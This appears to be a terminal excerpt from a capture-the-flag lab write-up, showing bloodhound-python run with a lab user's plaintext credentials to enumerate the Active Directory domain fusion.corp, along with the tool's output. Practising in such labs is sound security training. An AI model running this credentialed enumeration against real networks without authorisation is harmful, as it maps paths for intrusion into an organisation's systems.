 ┌─[root@parrot]─[/home/aashwin/Desktop/THM/Machines/FusionCorp]
└──╼ #bloodhound-python -u 'lparker' -p '!!abbylvzsvs2k6!' -dc fusion-dc.fusion.corp -d fusion.corp -ns 10.10.238.231 -c all --zip
INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3)
INFO: Found AD domain: fusion.corp
INFO: Getting TGT for user
INFO: Connecting to LDAP server: fusion-dc.fusion.corp
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: fusion-dc.fusion.corp
INFO: Found 6 users
INFO: Found 52 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: Fusion-DC.fusion.corp
INFO: Done in 00M 32S
INFO: Compressing output into 20250618223537_bloodhound.zip